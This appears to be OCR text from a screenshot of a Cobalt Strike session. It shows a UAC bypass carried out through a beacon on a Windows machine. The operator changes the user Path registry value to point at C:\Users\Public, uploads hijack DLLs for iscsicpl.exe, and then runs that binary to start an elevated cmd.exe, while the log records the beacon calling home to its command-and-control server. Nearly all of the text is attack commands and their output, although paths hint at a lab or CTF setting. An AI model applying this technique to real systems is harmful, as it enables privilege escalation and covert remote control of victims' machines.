 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.2 192.168.92.142 111 jiushi DESKTOP-TN1MD4S beacon.exe 9004 x64 1s
iscsicpl.exe ByPassUac
c:\windows\syswow64\iscsicpl.exe c=
Command: C:\Users\jiushi\Desktop\beacon.exe
run
... Everything... OBS-Studi... x64
Event Log X Beacon 192.168.92.142@3824 X Scripts X Beacon 192.168.92.142@9004 X
[*] Tasked beacon to run: reg add HKEY_CURRENT_USER\Environment /v Path /d C:\Users\Public /F
[*] cd C:\Users\Public
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\dll\x86\iscsiexe.dll as iscsiexe.dll
[+] host called home, sent: 72337 bytes
[+] received output:
操作成功完成。
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\dll\x86\iscsiexe_org.dll as iscsiexe_org.dll
[+] host called home, sent: 115740 bytes
[*] Tasked beacon to run: c:\windows\syswow64\iscsicpl.exe c=C:\Windows\System32\cmd.exe
[+] host called home, sent: 93 bytes
test.bat combypas...
B
bitdefend...
[DESKTOP-TN1MD4S] jiushi/9004 (x64) last: 1s
beacon>